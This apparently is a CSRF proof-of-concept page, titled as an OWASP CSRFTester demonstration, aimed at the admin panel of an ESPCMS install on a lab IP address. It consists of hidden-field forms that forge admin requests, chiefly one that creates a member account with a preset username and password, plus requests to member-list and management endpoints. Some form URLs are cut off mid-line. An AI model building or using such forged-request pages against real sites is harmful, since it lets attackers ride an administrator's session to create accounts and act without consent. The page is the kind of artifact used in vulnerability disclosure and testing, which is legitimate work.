 <H2>OWASP CRSFTester Demonstration</H2>
<form method="POST" name="form0" action="http://192.168.232.130:80/espcms/adminsoft/index.php?archive=membermain&action=membersave">
<input type="hidden" name="inputclass" value="add"/>
<input type="hidden" name="lng" value="cn"/>
<input type="hidden" name="tab" value="true"/>
<input type="hidden" name="username" value="dsd"/>
<input type="hidden" name="password" value="123456"/>
<input type="hidden" name="password2" value="123456"/>
<input type="hidden" name="email" value="215616@qq.com"/>
<input type="hidden" name="question" value=""/>
<input type="hidden" name="answer" value=""/>
<input type="hidden" name="mcid" value="1"/>
<input type="hidden" name="alias" value=""/>
<input type="hidden" name="sex" value="1"/>
<input type="hidden" name="tel" value=""/>
<input type="hidden" name="mobile" value=""/>
<input type="hidden" name="birthday" value="2021-03-04"/>
<input type="hidden" name="address" value=""/>
<input type="hidden" name="zipcode" value=""/>
<input type="hidden" name="msn" value=""/>
<input type="hidden" name="qq" value=""/>
</form>
<form method="GET" name="form1" action="http://192.168.232.130:80/espcms/adminsoft/index.php?archive=membermain&action=memberlist&mcid=&isc
<input type="hidden" name="name" value="value"/>
</form>
<form method="POST" name="form2" action="http://192.168.232.130:80/espcms/adminsoft/index.php?archive=membermain&action=memberlist&mcid=&is
<input type="hidden" name="MinPageid" value="0"/>
<input type="hidden" name="page_id" value="0"/>
<input type="hidden" name="MaxPerPage" value="9"/>
</form>
<form method="GET" name="form3" action="http://192.168.232.130:80/espcms/adminsoft/index.php?archive=management&action=load&digheight=150">
<input type="hidden" name="name" value="value"/>
</form>